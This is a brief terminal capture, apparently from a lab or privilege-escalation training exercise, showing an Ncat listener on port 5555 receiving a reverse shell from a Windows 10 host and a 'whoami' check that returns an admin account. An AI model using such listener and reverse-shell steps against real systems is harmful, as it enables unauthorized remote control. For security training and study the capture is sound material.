 root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:44942.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
rto-lpe\admin
C:\Windows\system32>